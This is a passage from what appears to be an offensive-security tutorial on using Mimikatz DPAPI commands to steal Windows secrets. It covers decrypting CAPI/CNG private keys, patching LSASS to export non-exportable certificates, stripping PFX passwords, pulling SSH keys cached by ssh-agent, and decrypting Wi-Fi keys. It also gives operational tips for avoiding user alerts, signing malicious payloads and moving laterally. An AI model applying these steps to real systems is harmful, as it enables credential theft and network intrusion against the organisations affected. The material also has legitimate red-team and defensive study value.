| CNG | %APPDATA%\Microsoft\Crypto\Keys\ |
Machine Private Keys:
| API | Location |
|---|---|
| CAPI | %ALLUSERSPROFILE%\Microsoft\Crypto\RSA\MachineKeys\ |
| CNG | %ALLUSERSPROFILE%\Microsoft\Crypto\Keys\ |
The files themselves are named with GUIDs and contain the DPAPI-protected private key material along with metadata about the key container.
Decrypting CAPI Private Keys: dpapi::capi
The dpapi::capi command decrypts private keys protected by the legacy CryptoAPI.
Parameters for dpapi::capi:
| Parameter | Description |
|---|---|
/in: | Full path to the private key file |
/unprotect | (Optional) Decrypt and display the key material |
/masterkey: | (Optional) Decrypted master key to use for decryption |
Example:
mimikatz # dpapi::capi /in:"C:\Users\alice\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-...\d4f9c8e7a..."The output will show you the key container name, provider information, and if you have the correct master key cached, the decrypted private key material.
Decrypting CNG Private Keys: dpapi::cng
For keys managed by the newer CNG framework, use dpapi::cng. The process is similar but targets the different storage format.
Parameters for dpapi::cng:
| Parameter | Description |
|---|---|
/in: | Full path to the CNG private key file |
/unprotect | (Optional) Decrypt and display the key material |
/masterkey: | (Optional) Decrypted master key to use for decryption |
Example:
mimikatz # dpapi::cng /in:"C:\Users\alice\AppData\Roaming\Microsoft\Crypto\Keys\de8a4..."Exporting Non-Exportable Keys
Here's where things get interesting operationally. Many certificates are enrolled with the "non-exportable" flag set, which is supposed to prevent the private key from being exported. However, this is an API-level restriction, not a cryptographic one—the key material still exists in memory during use.
For CAPI keys: Use crypto::capi to patch the in-memory CryptoAPI functions, then export with crypto::certificates /export.

For CNG keys: Use crypto::cng to patch LSASS (since CNG key operations are handled by the Key Isolation service running in LSASS), then export.



Note that patching CNG keys requires touching LSASS, which generates security events. If auditing is enabled, you'll see Kernel Object access events for the LSASS process.
Exported Key Format
When you successfully export private keys, Mimikatz saves them as PFX files protected with the password "mimikatz". If you need to use these certificates with tools like Rubeus or Kekeo for Kerberos attacks, you'll need to remove the password protection first.
You can do this with PowerShell:
powershell
$cert = Get-Content -Path "cert.pfx" -Encoding Byte
$certCollection = New-Object System.Security.Cryptography.X509Certificates.X509Certificate2Collection
$storageFlag = [System.Security.Cryptography.X509Certificates.X509KeyStorageFlags]::Exportable
$certCollection.Import($cert, "mimikatz", $storageFlag)
$certBytes = $certCollection.Export([System.Security.Cryptography.X509Certificates.X509ContentType]::Pfx)
[System.IO.File]::WriteAllBytes("cert_nopass.pfx", $certBytes)
Or with OpenSSL:
bash
openssl pkcs12 -in cert.pfx -out cert.pem -nodes -password pass:mimikatz
openssl pkcs12 -in cert.pem -export -out cert_nopass.pfx -passout pass:
Operational Considerations
When targeting certificate private keys, keep these points in mind:
- Smart card warnings: Before listing certificates, check if a smart card reader is connected. The act of enumerating certificates may trigger a popup asking the user to insert their smart card—an obvious red flag.
Machine keys require SYSTEM: To access machine-level private keys (used by services, computer accounts, etc.), you'll need to elevate to SYSTEM context first.
Domain Controller certificates are gold: DCs hold certificates for LDAPS, Kerberos authentication, and domain controller authentication. Compromising these enables powerful attacks like DVPT (Domain Controller Certificate Theft).
Code signing certificates: If you find a code signing certificate with an exportable private key, you can sign malicious payloads that will be trusted by that organization's systems.
The DPAPI chain matters: Remember, you still need the appropriate master key to decrypt the private key file. For user keys, that's the user's DPAPI master key. For machine keys, it's the SYSTEM master key.
Windows OpenSSH Keys
Understanding Windows SSH Key Storage
Starting with Windows 10 version 1709 (Fall Creators Update), Microsoft included a native OpenSSH implementation. This was a significant shift—organizations no longer needed third-party tools like PuTTY for SSH connectivity. From an offensive perspective, this means SSH private keys are now a standard target on Windows systems, and they're protected by DPAPI.
When the SSH Agent service (ssh-agent) is running and a user adds their private key to the agent (using ssh-add), Windows caches the key in the registry. The key material is encrypted using the user's DPAPI master key before being stored.
Key Storage Location

SSH private keys cached by the agent are stored in the registry at:
HKCU\Software\OpenSSH\Agent\KeysEach subkey under Keys represents a cached private key, named with the key's fingerprint. The actual key data is stored as a binary value, encrypted with DPAPI.
Note that this is separate from the user's .ssh directory (%USERPROFILE%\.ssh\), which may contain:
id_rsa,id_ed25519, etc. - Private key files (may or may not be password-protected)id_rsa.pub,id_ed25519.pub- Public key filesknown_hosts- List of trusted remote hostsconfig- SSH client configuration
The .ssh directory files are not DPAPI-protected—if a private key file has no passphrase, it's stored in plaintext. The DPAPI protection only applies to keys loaded into the SSH Agent.
Extracting SSH Keys: dpapi::ssh
The dpapi::ssh command extracts and decrypts SSH private keys that have been cached by the Windows SSH Agent.
Parameters for dpapi::ssh:
| Parameter | Description |
|---|---|
/hive: | (Optional) Path to an exported NTUSER.DAT registry hive for offline analysis |
Online Mode (on a live system with user logged in):
mimikatz # dpapi::sshThis will enumerate all keys in the current user's HKCU\Software\OpenSSH\Agent\Keys and attempt to decrypt them using the DPAPI keys in the cache.
Offline Mode (analyzing an exported registry hive):
mimikatz # dpapi::ssh /hive:"C:\evidence\NTUSER.DAT"
Operational Workflow
To successfully extract SSH keys from the agent, follow this workflow:
Load the user's DPAPI master key into your cache first (using
dpapi::masterkeyorsekurlsa::dpapi)Run
dpapi::sshto enumerate and decrypt cached keysSave the extracted keys - Mimikatz will output the private key material in OpenSSH format, which you can save to a file
Use the key for lateral movement to Linux/Unix systems, cloud infrastructure, or other SSH-accessible resources
What You'll Find
SSH keys in enterprise environments often provide access to:
- Linux/Unix servers - Web servers, database servers, application servers
- Cloud infrastructure - AWS EC2 instances, Azure VMs, GCP Compute Engine
- Network devices - Routers, switches, firewalls with SSH management
- Source code repositories - GitHub, GitLab, Bitbucket (deploy keys)
- CI/CD systems - Jenkins, GitLab CI, GitHub Actions (deployment credentials)
- Container orchestration - Kubernetes nodes, Docker hosts
Operational Considerations
Check if SSH Agent is running: The
ssh-agentservice must be running and have keys loaded. Users who haven't usedssh-addwon't have keys in the registry.Don't forget the
.sshdirectory: Many users store unencrypted private keys directly in%USERPROFILE%\.ssh\. Check there first—you might not even need DPAPI.Key comments reveal targets: SSH keys often include comments (the email or hostname at the end of the public key) that indicate what systems they're used for.
Service accounts matter: Automated systems and service accounts frequently use SSH keys for scheduled tasks, backups, and deployments. These accounts often have broad access.
Consider key types: Modern keys (Ed25519, ECDSA) are becoming more common, but RSA keys are still widely deployed. Mimikatz handles all standard OpenSSH key formats.
System and Wireless Credentials
Understanding WLAN Profile Storage
Windows stores wireless network profiles as XML files, making it easy to backup, export, and deploy Wi-Fi configurations across machines. However, the actual pre-shared keys (PSK) for WPA2/WPA3 networks are encrypted using DPAPI before being embedded in these XML files. The encryption uses the computer account's DPAPI master key, not the user's—which means you need SYSTEM privileges to decrypt them.
WLAN Profile Locations
Wireless profiles are stored at:

C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces\<Interface GUID>\<Profile GUID>.xmlEach wireless interface has its own GUID folder, and each saved network has an XML file named with a GUID. The XML structure includes network name (SSID), authentication type, and the DPAPI-encrypted key material.
Extracting Wireless Keys: dpapi::wlan
The dpapi::wlan command decrypts the pre-shared keys from Windows wireless profiles.
Parameters for dpapi::wlan:
| Parameter | Description |
|---|---|
/in: | (Optional) Path to a specific wireless profile XML file |
/masterkey: | (Optional) Decrypted master key to use for decryption |
/password: | (Optional) Cleartext password (rarely needed for machine keys) |
/unprotect | (Optional) Attempt decryption using current context |
Example - Enumerate all wireless profiles:
mimikatz # dpapi::wlanThis will automatically find all wireless interfaces and profiles on the system and attempt to decrypt each one.
Example - Decrypt a specific profile:
